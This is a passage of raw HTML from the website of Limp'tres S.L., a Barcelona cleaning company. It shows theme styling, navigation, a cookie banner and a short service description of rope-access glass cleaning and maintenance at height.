/*h2 en slider */
#rev_slider_4_1 h2{text-align:center!important;
	line-height:35px!important;
}
.rs-layer{
width: max-content!important;
}
/*
#header  {position:fixed;width:100%;}
nav.stricky-fixed.fadeInDown.animated{position:initial;}*/
		</style>
		<style id="industrial_option-dynamic-css" title="dynamic-css" class="redux-options-output">.t-logo{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.nav-holder .nav-footer ul.nav > li.menu-item > a{text-align:inherit;line-height:16px;font-size:12px;font-display:swap;}nav.main_menu .nav-holder ul.nav.ind-menu li ul.sub-menu li a{text-align:inherit;line-height:16px;font-size:14px;font-display:swap;}.stricky-fixed .nav-holder .nav-footer ul.nav > li.menu-item > a{font-display:swap;}.industMobileHeader .nav-t-footer ul.nav > li > a{border-bottom:1px solid ;}.nav-t-holder .nav-t-footer ul.nav > li:hover a, .nav-t-holder .nav-t-footer ul.nav li.active a , .service-info a h4:hover, .nav-holder .nav-footer ul.nav > li:hover a, .nav-holder .nav-footer ul.nav > li.active a,  .our-sol-wrapper p span, .single-blog-post .meta-info .content-box .post-links li  i, .team .box-img .caption a {color:#e41b13;}.req-button a ,.req-button .submit, .slick-dots li.slick-active button, .tt-gallery-1-search, .news-evn-img .event-date, .custom-heading.wpb_content_element h2.heading-title:before, .section_header2 h2:before, .get-t-touch .submit-n-now .submit, .contactus-button2 a, .about-tab-box .vc_tta-tabs-container ul.vc_tta-tabs-list li:before, .about-tab-box .vc_tta-tabs-container ul.vc_tta-tabs-list li:before, .about-tab-box .vc_tta-tabs-container ul.vc_tta-tabs-list li:before, .team:hover .team-content, .blog-side-shop h2.widget-title:after, .service-tab-box ul.c-brochure li, .service-tab-box ul.c-brochure li a i, .single-service-pdf, .project-post-info .info-text a,.single-blog-post a.more-link, .comments-area .comment-form .form-submit input#submit, .woocommerce ul.products li.product .button, .woocommerce .cart .button, .woocommerce .cart input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .section_header h2:before, .woocommerce-checkout .form-row.place-order .button, .touch .touch_bg .touch_middle .input_form form .submit, .req-page-area form .submit, .project_txt_btn h6, .about-tab-box .vc_tta-tabs-container ul.vc_tta-tabs-list li.active:before, .about-tab-box .vc_tta-tabs-container ul.vc_tta-tabs-list li:hover:before, .service-t-content .btn2, .carousel-prev, .carousel-next   {background-color:#e41b13;}.req-button a, .get-t-touch .submit-n-now .submit, .contactus-button2 a, .team:hover .team-content, .single-blog-post a.more-link, .req-page-area form .submit, .home-tw-test .slick-dots li.slick-active button {border-color:#e41b13;}{border-left-color:#e41b13;}.widget-contact-list ul li i, .touch_top ul .item .media .blue-color a i, .touch_top ul .item .media .media-left a i, .service-info h6 a, .service-info p a, .widget.about-us-widget a, .widget-contact-list ul li a:hover, .widget-contact-list ul li i, .breadcumb-wrapper span a, .single-sidebar-widget .popular-post .content span, .single-sidebar-widget .popular-post .content a h4:hover, .testimonial-p .media-body a, .single-service-contact a, .project-scop .scope-item li, .project-scop .scope-item li:before, .single-blog-post .meta-info .content-box .post-links li:hover i, .single-blog-post h6, h3.entry-title a:hover, .woocommerce ul.products li.product a, a.shipping-calculator-button, .woocommerce .row_inner_wrapper .col-lg-12.return-customer a, .touch h6, .touch .touch_bg .touch_top-con ul .item .media .media-left a, .touch .touch_bg .touch_top-con ul .item .media .media-body a:hover, .home-tw-sec-tw  .btn , .faq-left-box .single-faq-left .icon-box, .widget-contact-list ul li i, .diff-offer-wrapper3 .diff-offer h2 a, .service-info h6 a, .widget-contact-list ul li a:hover, .breadcumb-wrapper{color:#0070ba;}.req-button a:hover, .nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li:hover > a, .req-button .submit:before, .get-t-touch .submit-n-now .submit:hover, .submit:before, .widget-contact h4:after, .get-in-touch h4:after, .widget-links h4:after, .nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li:hover > a, .blog-side-shop span.input-group-addon, .blog-side-shop span.input-group-addon button, .noclass-other .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a, .single-sidebar-widget .special-links li:hover a, .single-sidebar-widget .special-links li.active a, .single-blog-post a.more-link:hover, .comment-form .form-submit input#submit:hover, .comment-form .form-submit input#submit:focus, .woocommerce .cart .button, .woocommerce .cart input.button:hover, .proceed-to-checkout a.checkout-button.button.alt.wc-forward:hover, .woocommerce-checkout  .form-row.place-order .button:hover, .touch .touch_bg .touch_middle .input_form form .submit:hover, .req-page-area form .submit:hover, .home-tw-sec-tw  .btn, a.view-all.slide_learn_btn.view_project_btn, .about-tab-box .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_active, .about-tab-box .vc_tta-tabs-container ul li:hover, .newsletter .req-button, section.no-results.not-found  span.input-group-addon  {background-color:#0070ba;}.req-button a:hover, .service-info a h4, .get-t-touch .submit-n-now .submit:hover, .contactus-button2 a:hover, .req-button .submit:focus, .single-blog-post a.more-link:hover, .comment-form .form-submit input#submit:hover, .comment-form .form-submit input#submit:focus, .proceed-to-checkout a.checkout-button.button.alt.wc-forward:hover, .woocommerce-checkout  .form-row.place-order .button:hover, .touch .touch_bg .touch_top-con ul .item .media .media-left a, .touch .touch_bg .touch_middle .input_form form .submit:hover, .req-page-area form .submit:hover, .newsletter .req-button  {border-color:#0070ba;}{border-left-color:#0070ba;}hr, abbr, acronym, dfn, table, table > thead > tr > th, table > tbody > tr > th, table > tfoot > tr > th, table > thead > tr > td, table > tbody > tr > td, table > tfoot > tr > td,
						fieldset, select, textarea, input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"],
						.left-sidebar .content-area, .left-sidebar .sidebar, .right-sidebar .content-area, .right-sidebar .sidebar,
						.site-header, .ind-menu.ind-menu-mobile, .ind-menu.ind-menu-mobile li, .blog .hentry, .archive .hentry, .search .hentry,
						.page-header .page-title, .archive-title, .client-logo img, #comments .comment-list .pingback, .page-title-wrap, .page-header-wrap,
						.portfolio-prev i, .portfolio-next i, #secondary .widget.widget_nav_menu ul li.current-menu-item a, .icon-button,
						.woocommerce nav.woocommerce-pagination ul, .woocommerce nav.woocommerce-pagination ul li,woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,
						.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:before,
						.woocommerce table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text,
						.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register,.shop-elements i, .testimonial .testimonial-content, .breadcrumbs,
						.woocommerce-cart .cart-collaterals .cart_totals table td, .woocommerce-cart .cart-collaterals .cart_totals table th,.carousel-prev, .carousel-next,.recent-news-meta,
						.woocommerce ul.products li.product a img, .woocommerce div.product div.images img{border-color:#e9e9e9;}.site{background-color:#ffffff;}body{font-family:Lato;font-size:16px;font-display:swap;}p{font-family:Lato;font-size:16px;font-display:swap;}h1, .h1{font-family:Lato;font-weight:normal;color:#242424;font-display:swap;}h2, .h2{font-family:Lato;font-weight:normal;color:#242424;font-display:swap;}h3, .h3{font-family:Lato;font-weight:normal;color:#242424;font-display:swap;}h4, .h4{font-family:Lato;font-weight:normal;color:#242424;font-display:swap;}h5, .h5{font-family:Lato;font-weight:normal;color:#242424;font-display:swap;}h6, .h6{font-family:Lato;font-weight:normal;color:#242424;font-display:swap;}footer.sec-padding.footer-bg.footer-bg3{background-image:url('/wp-content/themes/industrial/assets/images/bg.jpg');}.indurial-solution-text h2{color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="services-template-default single single-services postid-728 header-tmc_header_1 header-fixed-on header-normal wpb-js-composer js-comp-ver-6.1 vc_responsive">
<div class="main-wrapper">
	<a class="skip-link screen-reader-text" href="#content"></a>
	  <header id="header" class="stricky">
		
		<!-- Header Gray Band-->
		  <div class="wel-t-band">
			<div class="container">
			  <div class="row wel-band-bg">
				<div class="col-md-6 pull-left col col-sm-12">
				  					<p class="TopText">Bienvenidos a Limp'tres S.L.</p>
									</div>
				<div class="col-md-6 pull-right text-right col-sm-12">
				  					<p class="TopText">  <a href="https://www.linkedin.com/company/limptres-servicios-limpieza-trabajos-verticales/"><i class="fa fa-linkedin-square" style="font-size:36px;color:#0A66C2"></i></a>					
										</p>
								</div>
			  </div>
			</div>
		  </div>
      <!-- Header Gray Band-->
	  
	        <!-- Logo Section-->
      <div class="container">
        <div class="row pad-logo logo-wrapper">
          <div class="col-lg-4 col-md-3 col-sm-12 col-xs-12 t-logo">		  
								<a href="https://limptres.com/" title="Limptres" rel="home">
						<img src="https://limptres.com/wp-content/uploads/2020/01/logo.png" class="img-responsive" alt="" />
					</a>
							  </div>
		  
          <div class="col-lg-8 col-md-9 col-sm-12 col-xs-12 text-right">
            <div class="top-two-right">
                            <div class="top-panel">
                <div class="touch_top touch_top_pad">
                  <ul class="nav">
                    <li class="item item-phone">
                      <div class="media">
						
												
                        <div class="blue-color media-left"><a href="#"><i class="icon icon-Phone2"></i></a></div>
                        <div class="media-body">
                          <p>
							(+34) 93 320 81 85							<br><span>limptres@limptres.com							</span></p></div>
							                      </div>
                    </li>
                    <li class="item item-ad">
                      <div class="media">
							                        <div class="blue-color media-left"><a href="#"><i class="icon icon-Pointer"></i></a></div>
                        <div class="media-body">
                          <p>
							c/ Bilbao, 33-35 local 13							<br><span>
							interior 08005 BARCELONA</span></p></div>
														
                      </div>
                    </li>
					                  </ul>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>	   
  <!-- Start mainmenu -->
 <nav class="main_menu nav-home-three  stricky">
	<div class="container">
        <div class="row">
		
			<div class="col-md-3 col-sm-12 col-xs-12">
				<div class="logo">	
									
						<a href="https://limptres.com/" title="Limptres" rel="home">	
						<img src="https://limptres.com/wp-content/uploads/2020/01/logo.png" class="img-responsive" alt="" /></a>					
															
				</div>
				</div>
		
			
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
				<div class="nav-holder nav-menu pull-left text-left">
					<div class="nav-t-holder pull-left text-left">
						<div class="nav-header nav-t-header">
							<button><i class="fa fa-bars"></i></button>
						</div>
						<div class="nav-footer nav-t-footer">
							<ul class="nav ind-menu">
							 <li id="menu-item-940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-940"><a href="/presentacion-de-empresa">Empresa</a>
<ul class="sub-menu">
	<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://limptres.com/presentacion-de-empresa/">Presentación de empresa</a></li>
	<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="https://limptres.com/por-que-contratarnos/">Por qué contratarnos</a></li>
	<li id="menu-item-941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://limptres.com/certificaciones/">Certificaciones</a></li>
	<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://limptres.com/trabaja-con-nosotros/">Trabaja con nosotros</a></li>
</ul>
</li>
<li id="menu-item-920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-920"><a href="/limpieza">Limpieza</a>
<ul class="sub-menu">
	<li id="menu-item-930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://limptres.com/mantenimiento-de-limpieza/">Mantenimiento de limpieza</a></li>
	<li id="menu-item-931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-931"><a href="/services/servicio-24h/">Servicio 24h</a></li>
	<li id="menu-item-932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-932"><a href="/services/limpieza-tecnica/">Limpieza técnica</a></li>
	<li id="menu-item-933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-933"><a href="/services/wash-room/">washroom</a></li>
</ul>
</li>
<li id="menu-item-921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-921"><a href="/limpieza-y-mantenimiento-de-cristales-en-altura">Trabajos verticales</a>
<ul class="sub-menu">
	<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://limptres.com/limpieza-y-mantenimiento-de-cristales-en-altura/">Limpieza y mantenimiento de cristales en altura</a></li>
	<li id="menu-item-955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-955"><a href="/services/limpieza-y-rehabilitacion-de-fachadas/">Rehabilitación de fachadas y patios de luces</a></li>
	<li id="menu-item-936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-936"><a href="https://limptres.com/industria/">Instalación de líneas de vida y anclajes de seguridad</a></li>
	<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://limptres.com/instalacion-de-sistemas-anti-palomas/">Instalación de sistemas anti-palomas</a></li>
</ul>
</li>
<li id="menu-item-922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-922"><a href="/desinfeccion-covid-19-sars-cov-2/">Desinfección COVID</a></li>
<li id="menu-item-927" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-927"><a href="https://limptres.com/actualidad/">Actualidad</a></li>
<li id="menu-item-928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-928"><a href="https://limptres.com/contacto/">Contacto</a>
<ul class="sub-menu">
	<li id="menu-item-938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://limptres.com/presupuesto/">presupuesto</a></li>
</ul>
</li>
<li id="menu-item-929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-929"><a href="https://limptres.portaldelempleado.es/">Portal del empleado</a>
<ul class="sub-menu">
	<li id="menu-item-939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-939"><a href="/descargas/portal_empleado.pdf">Instrucciones de acceso y uso</a></li>
</ul>
</li>
	
							</ul>
							<div class="mobile-link">
															</div> 
						</div>
					</div>	
				</div>
				
									<div class="nav-search pull-right text-right">
						<div class="widget-t widget-t-search">                    
							<div class="widget-t-inner">      
								<form role="search" method="get" class="search-form search-form-sidebar" action="https://limptres.com/">
	<div class="input-group" id="abc">
		<input type="search" value="" name="s" class="form-control" placeholder="Buscar">
		<span class="input-group-addon">
		<button type="submit"><i class="icon icon-Search"></i></button>
		</span>
	</div>
<input type='hidden' name='lang' value='es' /></form> 							</div>                                        
						</div>               
					</div> 
							</div>	
		</div>
	</div>
</nav>
<!-- End mainmenu -->
</header></div>
	<div id="content" class="site-content site">		
		<div class="page-header-wrap clearfix  ind_row_parallax" style="background-color: #13314c;color: #ffffff;"><div class="inner-banner2 clearfix" style="background-image: url(https://limptres.com/wp-content/themes/industrial/assets/images/banner-bg.jpg)"><div class="container clearfix"><h2 class="page-title" style="color:#ffffff">Limpieza y mantenimiento de cristales en altura | Trabajos Verticales</h2></div></div></div><div class="breadcumb-wrapper"><div class="container clearfix"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir a Limptres." href="https://limptres.com" class="home" ><span property="name">Limptres</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir a Services." href="https://limptres.com/services/" class="post post-services-archive" ><span property="name">Services</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-services current-item">Limpieza y mantenimiento de cristales en altura | Trabajos Verticales</span><meta property="url" content="https://limptres.com/services/limpieza-y-mantenimiento-de-cristales-en-altura-trabajos-verticales/"><meta property="position" content="3"></span></div></div>			<div class="container">
						<div id="primary" class="">
												<div class="entry-content">
								<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid single-service-page sectpad"><div class="single-side-left wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div class="single-sidebar-widget">
					<div class="special-links">
						<ul><li class=><a href="https://limptres.com/services/descontaminacion-de-aires/">Descontaminación de aires</a></li><li class=><a href="https://limptres.com/services/control-de-legionela/">Control de Legionela</a></li><li class=><a href="https://limptres.com/services/limpieza-de-parkings-2/">Limpieza de parkings</a></li><li class=><a href="https://limptres.com/services/limpieza-de-carpas-trabajos-verticales/">Limpieza de carpas | Trabajos Verticales</a></li><li class=><a href="https://limptres.com/services/limpieza-de-almacenes-robotizados/">Limpieza de almacenes robotizados</a></li><li class=><a href="https://limptres.com/services/limpieza-con-gruas-y-elevadores/">Limpieza con grúas y elevadores</a></li><li class=><a href="https://limptres.com/services/limpieza-a-fondo-de-finales-de-obra/">Limpieza a fondo de finales de obra</a></li><li class=><a href="https://limptres.com/services/limpiezas-feriales/">Limpiezas feriales</a></li><li class=><a href="https://limptres.com/services/limpieza-de-persianas-y-cristales/">Limpieza de persianas y cristales</a></li><li class=><a href="https://limptres.com/services/limpieza-de-sistemas-de-extraccion-de-humos/">Limpieza de sistemas de extracción de humos</a></li><li class=><a href="https://limptres.com/services/limpieza-y-mantenimiento-de-techos-y-vigas-en-altura/">Limpieza y mantenimiento de techos y vigas en altura</a></li><li class=><a href="https://limptres.com/services/limpieza-y-mantenimiento-de-cristales-en-altura-trabajos-verticales/">Limpieza y mantenimiento de cristales en altura | Trabajos Verticales</a></li><li class=><a href="https://limptres.com/services/recuperacion-de-suelos-por-diamantado/">Recuperación de suelos por diamantado</a></li><li class=><a href="https://limptres.com/services/eliminacion-de-malos-olores-mediante-ozonizacion/">Eliminación de malos olores mediante ozonización</a></li><li class=><a href="https://limptres.com/services/higienizacion-y-limpieza-de-placas-de-techos/">Higienización y limpieza de placas de techos</a></li><li class=><a href="https://limptres.com/services/limpieza-de-partes-altas-de-naves-industriales-con-tecnicas-de-escalada/">Limpieza de partes altas de naves industriales con técnicas de escalada</a></li><li class=><a href="https://limptres.com/services/limpieza-de-moquetas/">Limpieza de moquetas</a></li><li class=><a href="https://limptres.com/services/limpieza-de-secado-rapido-de-tapicerias/">Limpieza de secado rápido de tapicerías</a></li><li class=><a href="https://limptres.com/services/tratamiento-de-recuperacion-y-pulido-del-acero-inoxidable/">Tratamiento de recuperación y pulido del acero inoxidable</a></li><li class=><a href="https://limptres.com/services/renovacion-de-cristales-pintados-a-acido/">Renovación de cristales pintados a ácido</a></li><li class=><a href="https://limptres.com/services/proteccion-y-limpieza-gratis/">Protección y limpieza Gratis</a></li><li class=><a href="https://limptres.com/services/pulido-y-cristalizacion-de-pavimentos/">Tratamientos pavimentos</a></li></ul></div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="single-sidebar-widget">
<div class="single-service-contact">
<h3>Necesitas ayuda?</h3>
<p>Contacta con nosotros y te responderemos en la mayor brevedad posible.</p>
<p><a href="/contacto">Contacto<i class="fa fa-angle-double-right"></i></a></p>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="content-right pull-right tab-content wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="custom-heading wpb_content_element ">
		<h2 class="heading-title" > LIMPIEZA Y MANTENIMIENTO DE CRISTALES EN ALTURA | TRABAJOS VERTICALES<br />
</h2></div><div class="vc_custom_heading" ><h6 style="text-align: left;font-family:Abril Fatface;font-weight:400;font-style:normal" >No asuma riesgos innecesarios</h6></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Gracias a las técnicas de trabajos verticales, <strong>Limp’tres, S.L./ Grupo de empresas</strong> realiza tareas de limpieza, siliconado y sustitución de cristales tanto de hoteles como de oficinas o edificios singulares, naves…, sin necesidad de andamios ni estructuras, reduciendo así el tiempo y coste de la intervención y siempre con la máxima seguridad. Nuestra empresa cuenta con un amplio y completo equipo técnico especializado en trabajos verticales y debidamente formado para la  realización de estas tareas efectuadas con técnicas de <strong>trabajos verticales</strong>. Nuestro personal también está debidamente formado en la prevención de riesgos laboraleslaborales –puesto que hablamos de un servicio que representa en todo momento un elevado riesgo– y está dotado de todos los EPIS y materiales homologados por la CE para que el cliente se despreocupe de cualquier responsabilidad hacia la empresa subcontratada.</p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_right">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="1024" height="576" src="https://limptres.com/wp-content/uploads/2020/02/limpieza-y-mnt-fachadas-y-fachadas-cristal.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://limptres.com/wp-content/uploads/2020/02/limpieza-y-mnt-fachadas-y-fachadas-cristal.jpg 1024w, https://limptres.com/wp-content/uploads/2020/02/limpieza-y-mnt-fachadas-y-fachadas-cristal-300x169.jpg 300w, https://limptres.com/wp-content/uploads/2020/02/limpieza-y-mnt-fachadas-y-fachadas-cristal-768x432.jpg 768w, https://limptres.com/wp-content/uploads/2020/02/limpieza-y-mnt-fachadas-y-fachadas-cristal-360x202.jpg 360w" sizes="(max-width: 1024px) 100vw, 1024px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_right">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="900" height="675" src="https://limptres.com/wp-content/uploads/2020/02/limptres_manteniment_vidres_alcada_2.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://limptres.com/wp-content/uploads/2020/02/limptres_manteniment_vidres_alcada_2.jpg 900w, https://limptres.com/wp-content/uploads/2020/02/limptres_manteniment_vidres_alcada_2-300x225.jpg 300w, https://limptres.com/wp-content/uploads/2020/02/limptres_manteniment_vidres_alcada_2-768x576.jpg 768w, https://limptres.com/wp-content/uploads/2020/02/limptres_manteniment_vidres_alcada_2-360x271.jpg 360w, https://limptres.com/wp-content/uploads/2020/02/limptres_manteniment_vidres_alcada_2-110x84.jpg 110w" sizes="(max-width: 900px) 100vw, 900px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_right">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="900" height="675" src="https://limptres.com/wp-content/uploads/2020/02/limptres_vidres_alcada_3.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://limptres.com/wp-content/uploads/2020/02/limptres_vidres_alcada_3.jpg 900w, https://limptres.com/wp-content/uploads/2020/02/limptres_vidres_alcada_3-300x225.jpg 300w, https://limptres.com/wp-content/uploads/2020/02/limptres_vidres_alcada_3-768x576.jpg 768w, https://limptres.com/wp-content/uploads/2020/02/limptres_vidres_alcada_3-360x271.jpg 360w, https://limptres.com/wp-content/uploads/2020/02/limptres_vidres_alcada_3-110x84.jpg 110w" sizes="(max-width: 900px) 100vw, 900px" /></div>
		</figure>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
							
							</div><!-- .entry-content -->
									
				<!-- #main -->
			 	
				
			</div><!-- #primary -->
						</div>
	</div><!-- #content -->	
	<div class="clear"></div>
	<section class="indurial-t-solution indurial-solution indpad anim-5-all indurial-t-solution3">
      <div class="container clearfix">
        <div class="row">
          <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
            <div class="indurial-solution-text text-center">
              <h2>Si necesita alguna solución industrial estamos disponibles para usted</h2>
			  <span class="contactus-button2 text-center">
			  			  </span>
            </div>
          </div>
        </div>
      </div>
    </section> 
		
    <footer  class="sec-padding footer-bg footer-bg3">
       <div class="container clearfix">
       <div class="row">		      
								
				
				<div class="sidebar-footer footer-columns footer-1-columns clearfix">
											<div id="footer-1" class="footer-1 grid-md-12 footer-column widget-area" role="complementary">
							<aside id="custom_html-2" class="widget_text widget widget_custom_html about-us-widget"><div class="textwidget custom-html-widget"><div style="text-align:center;">
	
<a href="/politica-de-cookies">Política de cookies</a> | <a href="/politica-de-privacidad">Política de privacidad</a> | <a href="/aviso-legal">Aviso legal</a>  
	
</div></div></aside>						</div>
										</div>			   
           </div>
        </div>
    </footer> 
	
  <div class="footer-t-bottom footer-bottom footer-bottom3">
    <div class="thm-container clearfix">        
               <div class="pull-left fo-txt">
                   Copyright © 2020 - LIMP’TRES, S.L               </div>
               <div class="pull-right fo-txt">
			   Realizado por <a href="https://www.ticbcn.com" target="_blank">TICBCN</a>	
               </div>
        </div>
    </div>  
<!-- #page -->


			<div id="btt"><i class="fa fa-angle-double-up"></i></div>
	
	
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Este sitio web utiliza cookies para mejorar su experiencia. Asumiremos que está de acuerdo con esto, pero puede optar por no participar si lo desea. <a role='button' tabindex='0' class="cli_settings_button" style="margin:5px 20px 5px 20px;" >Ajustes de cookies</a><a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block;  margin:5px; ">Aceptar</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Ver la política de cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Mostrar más" tabindex="0" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Siempre activado</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
